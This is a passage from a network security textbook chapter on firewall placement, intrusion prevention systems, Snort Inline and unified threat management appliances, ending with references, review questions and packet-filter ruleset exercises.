
9.5 / firewall loCaTioN aNd CoNfiguraTioNs
321
•
Screening router: A single router between internal and external networks with
stateless or full packet filtering. This arrangement is typical for small office/
home office (SOHO) applications.
•
Single bastion inline: A single firewall device between an internal and exter-
nal router (e.g., Figure 9.1a). The firewall may implement stateful filters and/
Internet
Remote
users
External
DMZ network
Web
servers(s)
Web
servers(s)
server
Internal protected network
Application and database servers
Workstations
Host-resident
firewall
LAN
switch
Internal
firewall
External
firewall
Boundary
router
DNS
server
Internal DMZ network
LAN
switch
Figure 9.4
Example Distributed Firewall Configuration

322
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
or application proxies. This is the typical firewall appliance configuration for
small to medium-sized organizations.
•
Single bastion T: Similar to single bastion inline but has a third network inter-
face on bastion to a DMZ where externally visible servers are placed. Again,
this is a common appliance configuration for medium to large organizations.
•
Double bastion inline: Figure 9.2 illustrates this configuration, where the
DMZ is sandwiched between bastion firewalls. This configuration is common
for large businesses and government organizations.
•
Double bastion T: Figure 8.5 illustrates this configuration. The DMZ is on
a separate network interface on the bastion firewall. This configuration is
also common for large businesses and government organizations and may
be required.
•
Distributed firewall configuration: Illustrated in Figure 9.4. This configuration
is used by some large businesses and government organizations.
9.6 iNTrusioN PreveNTioN sYsTems
A further addition to the range of security products is the intrusion prevention sys-
tem (IPS), also known as intrusion detection and prevention system (IDPS). It is
an extension of an IDS that includes the capability to attempt to block or prevent
detected malicious activity. Like an IDS, an IPS can be host-based, network-based,
or distributed/hybrid, as we discuss in Chapter 8. Similarly, it can use anomaly
detection to identify behavior that is not that of legitimate users, or signature/heu-
ristic detection to identify known malicious behavior.
Once an IDS has detected malicious activity, it can respond by modifying
or blocking network packets across a perimeter or into a host, or by modifying or
blocking system calls by programs running on a host. Thus, a network IPS can block
traffic, as a firewall does, but makes use of the types of algorithms developed for
IDSs to determine when to do so. It is a matter of terminology whether a network
IPS is considered a separate, new type of product or simply another form of firewall.
Host-Based IPS
A host-based IPS (HIPS) can make use of either signature/heuristic or anomaly
detection techniques to identify attacks. In the former case, the focus is on the spe-
cific content of application network traffic, or of sequences of system calls, looking
for patterns that have been identified as malicious. In the case of anomaly detection,
the IPS is looking for behavior patterns that indicate malware. Examples of the
types of malicious behavior addressed by a HIPS include the following:
•
Modification of system resources: Rootkits, Trojan horses, and backdoors
operate by changing system resources, such as libraries, directories, registry
settings, and user accounts.
•
Privilege-escalation exploits: These attacks attempt to give ordinary users
root access.

9.6 / iNTrusioN preveNTioN sysTems
323
•
Buffer-overflow exploits: These attacks are described in Chapter 10.
•
Access to e-mail contact list: Many worms spread by mailing a copy of them-
selves to addresses in the local system’s e-mail address book.
•
Directory traversal: A directory traversal vulnerability in a Web server allows
the hacker to access files outside the range of what a server application user
would normally need to access.
Attacks such as these result in behaviors that can be analyzed by a HIPS. The
HIPS capability can be tailored to the specific platform. A set of general-purpose
tools may be used for a desktop or server system. Some HIPS packages are designed
to protect specific types of servers, such as Web servers and database servers. In this
case, the HIPS looks for particular application attacks.
In addition to signature and anomaly-detection techniques, a HIPS can use
a sandbox approach. Sandboxes are especially suited to mobile code, such as Java
applets and scripting languages. The HIPS quarantines such code in an isolated sys-
tem area, then runs the code and monitors its behavior. If the code violates prede-
fined policies or matches predefined behavior signatures, it is halted and prevented
from executing in the normal system environment.
[ROBB06a] lists the following as areas for which a HIPS typically offers desk-
top protection:
•
System calls: The kernel controls access to system resources such as memory,
I/O devices, and processor. To use these resources, user applications invoke
system calls to the kernel. Any exploit code will execute at least one system
call. The HIPS can be configured to examine each system call for malicious
characteristics.
•
File system access: The HIPS can ensure that file access system calls are not
malicious and meet established policy.
•
System registry settings: The registry maintains persistent configuration infor-
mation about programs and is often maliciously modified to extend the life
of an exploit. The HIPS can ensure that the system registry maintains its
integrity.
•
Host input/output: I/O communications, whether local or network based,
can propagate exploit code and malware. The HIPS can examine and en-
force proper client interaction with the network and its interaction with other
devices.
T
he
R
ole
of
h
ips
Many industry observers see the enterprise endpoint, including
desktop and laptop systems, as now the main target for hackers and criminals, more
so than network devices [ROBB06b]. Thus, security vendors are focusing more
on developing endpoint security products. Traditionally, endpoint security has
been provided by a collection of distinct products, such as antivirus, antispyware,
antispam, and personal firewalls. The HIPS approach is an effort to provide an
integrated, single-product suite of functions. The advantages of the integrated HIPS
approach are that the various tools work closely together, threat prevention is more
comprehensive, and management is easier.

324
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
It may be tempting to think that endpoint security products such as HIPS,
if sophisticated enough, eliminate or at least reduce the need for network-level
devices. For example, the San Diego Supercomputer Center reports that over a
four-year period, there were no intrusions on any of its managed machines, in a
configuration with no firewalls and just endpoint security protection [SING03].
Nevertheless, a more prudent approach is to use HIPS as one element in a defense-
in-depth strategy that involves network-level devices, such as either firewalls or
network-based IPSs.
Network-Based IPS
A network-based IPS (NIPS) is in essence an inline NIDS with the authority to
modify or discard packets and tear down TCP connections. As with a NIDS, a NIPS
makes use of techniques such as signature/heuristic detection and anomaly detection.
Among the techniques used in a NIPS but not commonly found in a firewall
is flow data protection. This requires that the application payload in a sequence of
packets be reassembled. The IPS device applies filters to the full content of the flow
every time a new packet for the flow arrives. When a flow is determined to be mali-
cious, the latest and all subsequent packets belonging to the suspect flow are dropped.
In terms of the general methods used by a NIPS device to identify malicious
packets, the following are typical:
•
Pattern matching: Scans incoming packets for specific byte sequences (the
signature) stored in a database of known attacks.
•
Stateful matching: Scans for attack signatures in the context of a traffic stream
rather than individual packets.
•
Protocol anomaly: Looks for deviation from standards set forth in RFCs.
•
Traffic anomaly: Watches for unusual traffic activities, such as a flood of UDP
packets or a new service appearing on the network.
•
Statistical anomaly: Develops baselines of normal traffic activity and through-
put, and alerts on deviations from those baselines.
Distributed or Hybrid IPS
The final category of IPS is in a distributed or hybrid approach. This gathers data
from a large number of host and network-based sensors, relays this intelligence to
a central analysis system able to correlate, and analyze the data, which can then
return updated signatures and behavior patterns to enable all of the coordinated
systems to respond and defend against malicious behavior. A number of such sys-
tems have been proposed. One of the best known is the digital immune system.
D
igiTal
i
mmune
s
ysTem
The digital immune system is a comprehensive defense
against malicious behavior caused by malware, developed by IBM [KEPH97a,
KEPH97b, WHIT99], and subsequently refined by Symantec [SYMA01]. The
motivation for this development includes the rising threat of Internet-based
malware, the increasing speed of its propagation provided by the Internet, and the
need to acquire a global view of the situation.

9.6 / iNTrusioN preveNTioN sysTems
325
In response to the threat posed by these Internet-based capabilities, IBM
developed the original prototype digital immune system. This system expands on
the use of program emulation discussed in Section 6.9 and provides a general-pur-
pose emulation and malware detection system. The objective of this system is to
provide rapid response time so that malware can be stamped out almost as soon as
they are introduced. When new malware enters an organization, the immune system
automatically captures it, analyzes it, adds detection and shielding for it, removes it,
and passes information about it to client systems, so the malware can be detected
before it is allowed to run elsewhere.
The success of the digital immune system depends on the ability of the mal-
ware analysis system to detect new and innovative malware strains. By constantly
analyzing and monitoring malware found in the wild, it should be possible to con-
tinually update the digital immune software to keep up with the threat.
Figure 9.5 shows an example of a hybrid architecture designed originally to
detect worms [SIDI05]. The system works as follows (numbers in figure refer to
numbers in the following list):
1. Sensors deployed at various network and host locations detect potential mal-
ware scanning, infection or execution. The sensor logic can also be incorpo-
rated in IDS sensors.
2. The sensors send alerts and copies of detected malware to a central server,
which correlates and analyzes this information. The correlation server deter-
mines the likelihood that malware is being observed and its key characteristics.
3. The server forwards its information to a protected environment, where the
potential malware may be sandboxed for analysis and testing.
Internet
Remote sensor
Honeypot
Passive
sensor
Firewall
sensor
Correlation
server
Application Host
Instrumented applications
Sandboxed
environment
Enterprise network
Hypothesis testing
and analysis
Patch
generation
3. Forward
features
5. Possible fix generation
6. Application update
4. Vulnerability
testing and
identification
1. Malware scanning
or infection attempts
2. Notifications
1. Malware
execution
Figure 9.5
Placement of Malware Monitors (adapted from [SIDI05])

326
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
4. The protected system tests the suspicious software against an appropriately
instrumented version of the targeted application to identify the vulnerability.
5. The protected system generates one or more software patches and tests these.
6. If the patch is not susceptible to the infection and does not compromise the
application’s functionality, the system sends the patch to the application host
to update the targeted application.
Snort Inline
We introduced Snort in Section 8.9 as a lightweight intrusion detection system. A
modified version of Snort, known as Snort Inline, enhances Snort to function as an
intrusion prevention system. Snort Inline adds three new rule types that provide
intrusion prevention features:
•
Drop: Snort rejects a packet based on the options defined in the rule and logs
the result.
•
Reject: Snort rejects a packet and logs the result. In addition, an error mes-
sage is returned. In the case of TCP, this is a TCP reset message, which resets
the TCP connection. In the case of UDP, an ICMP port unreachable message
is sent to the originator of the UDP packet.
•
Sdrop: Snort rejects a packet but does not log the packet.
Snort Inline also includes a replace option, which allows the Snort user to
modify packets rather than drop them. This feature is useful for a honeypot imple-
mentation [SPIT03]. Instead of blocking detected attacks, the honeypot modifies
and disables them by modifying packet content. Attackers launch their exploits,
which travel the Internet and hit their intended targets, but Snort Inline disables
the attacks, which ultimately fail. The attackers see the failure but cannot figure out
why it occurred. The honeypot can continue to monitor the attackers while reducing
the risk of harming remote systems.
9.7 examPle: uNified ThreaT maNagemeNT ProduCTs
In the past few chapters, we have reviewed a number of approaches to countering
malicious software and network-based attacks, including antivirus and antiworm
products, IPS and IDS, and firewalls. The implementation of all of these systems can
provide an organization with a defense in depth using multiple layers of filters and
defense mechanisms to thwart attacks. The downside of such a piecemeal implementa-
tion is the need to configure, deploy, and manage a range of devices and software pack-
ages. In addition, deploying a number of devices in sequence can reduce performance.
One approach to reducing the administrative and performance burden is to
replace all inline network products (firewall, IPS, IDS, VPN, antispam, antisypware,
and so on) with a single device that integrates a variety of approaches to dealing
with network-based attacks. The market analyst firm IDC refers to such a device as
a unified threat management (UTM) system and defines UTM as follows: “Products
9.7 / example: uNified ThreaT maNagemeNT produCTs
327
that include multiple security features integrated into one box. To be included in
this category, [an appliance] must be able to perform network firewalling, network
intrusion detection and prevention and gateway anti-virus. All of the capabilities in
the appliance need not be used concurrently, but the functions must exist inherently
in the appliance.”
A significant issue with a UTM device is performance, both throughput and
latency. [MESS06] reports that typical throughput losses for current commer-
cial devices is 50% Thus, customers are advised to get very high-performance,
high-throughput devices to minimize the apparent performance degradation.
Figure 9.6 is a typical UTM appliance architecture. The following functions
are noteworthy:
1. Inbound traffic is decrypted if necessary before its initial inspection. If the de-
vice functions as a VPN boundary node, then IPSec decryption would take
place here.
Clean controlled traffic
Raw incoming traffic
Routing module
VPN module
Firewall module
Antivirus
engine
Heuristic
scan
engine
Anomaly
detection
Activity
inspection
engine
Web filtering module
Antispam module
VPN module
Bandwidth shaping module
IDS engine
IPS engine
Logging and reporting module
Data analysis engine
Figure 9.6
Unified Threat Management Appliance
Source:
Based on [JAME06].

328
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
2. An initial firewall module filters traffic, discarding packets that violate rules
and/or passing packets that conform to rules set in the firewall policy.
3. Beyond this point, a number of modules process individual packets and flows
of packets at various protocols levels. In this particular configuration, a data
analysis engine is responsible for keeping track of packet flows and coordinat-
ing the work of antivirus, IDS, and IPS engines.
4. The data analysis engine also reassembles multipacket payloads for content
analysis by the antivirus engine and the Web filtering and antispam modules.
5. Some incoming traffic may need to be reencrypted to maintain security of the
flow within the enterprise network.
6. All detected threats are reported to the logging and reporting module, which
is used to issue alerts for specified conditions and for forensic analysis.
7. The bandwidth-shaping module can use various priority and quality-of-service
(QoS) algorithms to optimize performance.
As an example of the scope of a UTM appliance, Tables 9.3 and 9.4. lists some
of the attacks that the UTM device marketed by Secure Computing is designed to
counter.
Table 9.3
Sidewinder G2 Security Appliance Attack Protections Summary—Transport-Level Examples
Attacks and Internet Threats
Protections
TCP
• Invalid port numbers
• Invalid sequence
• Numbers
• SYN floods
• XMAS tree attacks
• Invalid CRC values
• Zero length
• Random data as TCP
• Header
• TCP hijack attempts
• TCP spoofing attacks
• Small PMTU attacks
• SYN attack
• Script Kiddie attacks
• Packet crafting:
different TCP options
set
• Enforce correct TCP
flags
• Enforce TCP header
length
• Ensures a proper
3-way handshake
• Closes TCP session
correctly
• 2 sessions one on the
inside and one of the
outside
• Enforce correct TCP
flag usage
• Manages TCP session
timeouts
• Blocks SYN attack
• Reassembly of packets
ensuring correctness
• Properly handles TCP
timeouts and retrans-
mits timers
• All TCP proxies are
protected
• Traffic Control
through access lists
• Drop TCP packets on
ports not open
• Proxies block packet
crafting
UDP
• Invalid UDP packets
• Random UDP data
to bypass rules
• Connection pediction
• UDP port scanning
• Verify correct UDP packet
• Drop UDP packets on ports not open

9.7 / example: uNified ThreaT maNagemeNT produCTs
329
Table 9.4
Sidewinder G2 Security Appliance Attack Protections Summary—Application-Level
Examples
Attacks and Internet Threats
Protections
DNS
Incorrect NXDOMAIN responses from AAAA
queries could cause denial-of-service conditions.
• Does not allow negative caching
• Prevents DNS cache poisoning
ISC BIND 9 before 9.2.1 allows remote attackers
to cause a denial of service (shutdown) via a mal-
formed DNS packet that triggers an error condi-
tion that is not properly handled when the rdataset
parameter to the dns_message_findtype() function
in message.c is not NULL.
• Sidewinder G2 prevents malicious use of improperly
formed DNS messages to affect firewall operations.
• Prevents DNS query attacks
• Prevents DNS answer attacks
DNS information prevention and other DNS
abuses.
• Prevent zone transfers and queries
• True split DNS protect by Type Enforcement
technology to allow public and private DNS zones.
• Ability to turn off recursion
FTP
• FTP bounce attack
• PASS attack
• FTP Port injection attacks
• TCP segmentation attack
• Sidewinder G2 has the ability to filter FTP commands
to prevent these attacks
• True network separation prevents segmentation
attacks.
SQL
SQL Net man in the middle attacks
• Smart proxy protected by Type Enforcement
technology
• Hide Internal DB through nontransparent
connections.
Real-Time Streaming Protocol (RTSP)
• Buffer overflow
• Denial of service
• Smart proxy protected by Type Enforcement technology
• Protocol validation
• Denies multicast traffic
• Checks setup and teardown methods
• Verifies PNG and RTSP protocol, discards all others
• Auxiliary port monitoring
SNMP
• SNMP flood attacks
• Default community attack
• Brute force attack
• SNMP put attack
• Filter SNMP version traffic 1, 2c
• Filter Read, Write, and Notify messages
• Filter OIDS
• Filter PDU (Protocol Data Unit)
SSH
• Challenge Response buffer overflows
• SSHD allows users to override “Allowed
Authentications”
• OpenSSH buffer_append_space buffer overflow
• OpenSSH/PAM challenge Response buffer
overflow
• OpenSSH channel code offer-by-one
Sidewinder G2 v6.x’s embedded Type Enforcement
technology strictly limits the capabilities of Secure
Computing’s modified versions of the OpenSSH
daemon code.
(Continued)

330
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
Attacks and Internet Threats
Protections
SMTP
• Sendmail buffer overflows
• Sendmail denial of service attacks
• Remote buffer overflow in sendmail
• Sendmail address parsing buffer overflow
• SMTP protocol anomalies
• Split Sendmail architecture protected by Type
Enforcement technology
• Sendmail customized for controls
• Prevents buffer overflows through Type Enforcement
technology
• Sendmail checks SMTP protocol anomalies
• SMTP worm attacks
• SMTP mail flooding
• Relay attacks
• Viruses, Trojans, worms
• E-mail addressing spoofing
• MIME attacks
• Phishing e-mails
• Protocol validatin
• Antispam filter
• Mail filters—size, keyword
• Signature antivirus
• Antirelay
• MIME/Antivirus filter
• Firewall antivirus
• Antiphishing through virus scanning
Spyware Applications
• Adware used for collecting information for mar-
keting purposes
• Stalking horses
• Trojan horses
• Malware
• Backdoor Santas
• SmartFilter
®
URL filtering capability built in with
Sidewinder G2 can be configured to filter Spyware
URLs, preventing downloads.
A classic treatment of firewalls is [CHES03]. [LODI98], [OPPL97], and [BELL94]
are good overview articles on the subject. [SCAR09b] is an excellent overview of
firewall technology and firewall policies.
IPSs are also covered in [SCAR12].
Table 9.4
(Continued)
BELL94 Bellovin, S., and Cheswick, W. “Network Firewalls.” IEEE
Communications Magazine
, September 1994.
CHAP00 Chapman, D., and Zwicky, E. Building Internet Firewalls. Sebastopol,
CA: O’Reilly, 2000.
CHES03 Cheswick, W., and Bellovin, S. Firewalls and Internet Security: Repelling
the Wily Hacker
. Reading, MA: Addison-Wesley, 2003.
LODI98 Lodin, S., and Schuba, C. “Firewalls Fend Off Invasions from the
Net.” IEEE Spectrum, February 1998.
OPPL97 Oppliger, R. “Internet Security: Firewalls and Beyond.”
Communications of the ACM
, May 1997.

9.9 / Key Terms, review QuesTioNs, aNd proBlems
331
SCAR12 Scarfone, K., and Mell, P. Guide to Intrusion Detection and Prevention
Systems.
NIST Special Publication SP 800-94 rev 1 (draft), July 2012.
SCAR09b Scarfone, K., and Hoffman, P. Guidelines on Firewalls and Firewall
Policy
. NIST Special Publication SP 800-41 rev 1, September 2009.
9.9 KeY Terms, review QuesTioNs, aNd ProBlems
Key Terms
application-level gateway
bastion host
circuit-level gateway
demilitarized zone (DMZ)
distributed firewalls
firewall
host-based firewall
host-based IPS
intrusion prevention system
(IPS)
IP address spoofing
IP security (IPSec)
network-based IPS
packet filtering firewall
personal firewall
proxy
stateful packet inspection firewall
tiny fragment attack
unified threat management
(UTM)
virtual private network (VPN)
Review Questions
9.1
List three design goals for a firewall.
9.2
List four characteristics used by firewalls to control access and enforce a security
policy.
9.3
What information is used by a typical packet filtering firewall?
9.4
What are some weaknesses of a packet filtering firewall?
9.5
What is the difference between a packet filtering firewall and a stateful inspection
firewall?
9.6
What is an application-level gateway?
9.7
What is a circuit-level gateway?
9.8
What are the differences among the firewalls of Figure 9.1?
9.9
What are the common characteristics of a bastion host?
9.10
Why is it useful to have host-based firewalls?
9.11
What is a DMZ network and what types of systems would you expect to find on such
networks?
9.12
What is the difference between an internal and an external firewall?
9.13
How does an IPS differ from a firewall?
9.14
What are the different places an IPS can be based?
9.15
How can an IPS attempt to block malicious activity?
9.16
How does a UTM system differ from a firewall?
Problems
9.1
As was mentioned in Section 9.3, one approach to defeating the tiny fragment at-
tack is to enforce a minimum length of the transport header that must be contained
in the first fragment of an IP packet. If the first fragment is rejected, all subsequent

332
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
fragments can be rejected. However, the nature of IP is such that fragments may arrive
out of order. Thus, an intermediate fragment may pass through the filter before the
initial fragment is rejected. How can this situation be handled?
9.2
In an IPv4 packet, the size of the payload in the first fragment, in octets, is equal to
Total Length
- (4 * Internet Header Length). If this value is less than the required
minimum (8 octets for TCP), then this fragment and the entire packet are rejected.
Suggest an alternative method of achieving the same result using only the Fragment
Offset field.
9.3
RFC 791, the IPv4 protocol specification, describes a reassembly algorithm that
results in new fragments overwriting any overlapped portions of previously received
fragments. Given such a reassembly implementation, an attacker could construct a
series of packets in which the lowest (zero-offset) fragment would contain innocu-
ous data (and thereby be passed by administrative packet filters) and in which some
subsequent packet having a nonzero offset would overlap TCP header information
(destination port, for instance) and cause it to be modified. The second packet would
be passed through most filter implementations because it does not have a zero frag-
ment offset. Suggest a method that could be used by a packet filter to counter this
attack.
9.4
Table 9.5 shows a sample of a packet filter firewall ruleset for an imaginary network
of IP address that range from 192.168.1.0 to 192.168.1.254. Describe the effect of each
rule.
9.5
SMTP (Simple Mail Transfer Protocol) is the standard protocol for transferring mail
between hosts over TCP. A TCP connection is set up between a user agent and a
server program. The server listens on TCP port 25 for incoming connection requests.
The user end of the connection is on a TCP port number above 1023. Suppose you
wish to build a packet filter rule set allowing inbound and outbound SMTP traffic.
You generate the following rule set:
Table 9.5
Sample Packet Filter Firewall Ruleset
Source Address
Souce Port
Dest Address
Dest Port
Action
1
Any
Any
192.168.1.0
>1023
Allow
2
192.168.1.1
Any
Any
Any
Deny
3
Any
Any
192.168.1.1
Any
Deny
4
192.168.1.0
Any
Any
Any
Allow
5
Any
Any
192.168.1.2
SMTP
Allow
6
Any
Any
192.168.1.3
HTTP
Allow
7
Any
Any
Any
Any
Deny
Rule
Direction
Src Addr
Dest Addr
Protocol
Dest Port
Action
A
In
External
Internal
TCP
25
Permit
B
Out
Internal
External
TCP
>1023
Permit
C
Out
Internal
External
TCP
25
Permit
D
In
External
Internal
TCP
>1023
Permit
E
Either
Any
Any
Any
Any
Deny

9.9 / Key Terms, review QuesTioNs, aNd proBlems
333
a. Describe the effect of each rule.
b. Your host in this example has IP address 172.16.1.1. Someone tries to send e-mail
from a remote host with IP address 192.168.3.4. If successful, this generates an
SMTP dialogue between the remote user and the SMTP server on your host con-
sisting of SMTP commands and mail. Additionally, assume that a user on your host
tries to send e-mail to the SMTP server on the remote system. Four typical packets
for this scenario are as shown:
Rule
Direction
Src Addr
Dest Addr
Protocol
Src Port
Dest Port
Action
A
In
External
Internal
TCP
>1023
25
Permit
B
Out
Internal
External
TCP
25
>1023
Permit
C
Out
Internal
External
TCP
>1023
25
Permit
D
In
External
Internal
TCP
25
>1023
Permit
E
Either
Any
Any
Any
Any
Any
Deny
Packet
Direction
Src Addr
Dest Addr
Protocol
Dest Port
Action
1
In
192.168.3.4
172.16.1.1
TCP
25
?
2
Out
172.16.1.1
192.168.3.4
TCP
1234
?
3
Out
172.16.1.1
192.168.3.4
TCP
25
?
4
In
192.168.3.4
172.16.1.1
TCP
1357
?
Packet
Direction
Src Addr
Dest Addr
Protocol
Dest Port
Action
5
In
10.1.2.3
172.16.3.4
TCP
8080
?
6
Out
172.16.3.4
10.1.2.3
TCP
5150
?
Indicate which packets are permitted or denied and which rule is used in each case.
c. Someone from the outside world (10.1.2.3) attempts to open a connection from port
5150 on a remote host to the Web proxy server on port 8080 on one of your local
hosts (172.16.3.4) in order to carry out an attack. Typical packets are as follows:
a. Describe the change.
b. Apply this new rule set to the same six packets of the preceding problem. Indicate
which packets are permitted or denied and which rule is used in each case.
9.7
A hacker uses port 25 as the client port on his or her end to attempt to open a connec-
tion to your Web proxy server.
a. The following packets might be generated:
Will the attack succeed? Give details.
9.6
To provide more protection, the rule set from the preceding problem is modified as
follows:
Packet
Direction
Src Addr
Dest Addr
Protocol
Src Port
Dest Port
Action
7
In
10.1.2.3
172.16.3.4
TCP
25
8080
?
8
Out
172.16.3.4
10.1.2.3
TCP
8080
25
?

334
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
Explain why this attack will succeed, using the rule set of the preceding problem.
b. When a TCP connection is initiated, the ACK bit in the TCP header is not set.
Subsequently, all TCP headers sent over the TCP connection have the ACK bit set.
Use this information to modify the rule set of the preceding problem to prevent
the attack just described.
9.8
Section 9.6 lists five general methods used by a NIPS device to detect an attack. List
some of the pros and cons of each method.
9.9
A common management requirement is that “all external Web traffic must flow via
the organization’s Web proxy.” However, that requirement is easier stated than imple-
mented. Discuss the various problems and issues, possible solutions, and limitations
with supporting this requirement. In particular, consider issues such as identifying
exactly what constitutes “Web traffic” and how it may be monitored, given the large
range of ports and various protocols used by Web browsers and servers.
9.10
Consider the threat of “theft/breach of proprietary or confidential information
held in key data files on the system.” One method by which such a breach might
occur is the accidental/deliberate e-mailing of information to a user outside of the
organization. A possible countermeasure to this is to require all external e-mail to
be given a sensitivity tag (classification if you like) in its subject and for external
e-mail to have the lowest sensitivity tag. Discuss how this measure could be imple-
mented in a firewall and what components and architecture would be needed to
do this.
9.11
You are given the following “informal firewall policy” details to be implemented using
a firewall like that in Figure 9.2:
1. E-mail may be sent using SMTP in both directions through the firewall, but
it must be relayed via the DMZ mail gateway that provides header sanitiza-
tion and content filtering. External e-mail must be destined for the DMZ mail
server.
2. Users inside may retrieve their e-mail from the DMZ mail gateway, using either
POP3 or POP3S, and authenticate themselves.
3. Users outside may retrieve their e-mail from the DMZ mail gateway, but only if
they use the secure POP3 protocol and authenticate themselves.
4. Web requests (both insecure and secure) are allowed from any internal user out
through the firewall but must be relayed via the DMZ Web proxy, which provides
content filtering (noting this is not possible for secure requests), and users must
authenticate with the proxy for logging.
5. Web requests (both insecure and secure) are allowed from anywhere on the Internet
to the DMZ Web server.
6. DNS lookup requests by internal users are allowed via the DMZ DNS server,
which queries to the Internet.
7. External DNS requests are provided by the DMZ DNS server.
8. Management and update of information on the DMZ servers is allowed using secure
shell connections from relevant authorized internal users (may have different sets of
users on each system as appropriate).
9. SNMP management requests are permitted from the internal management hosts
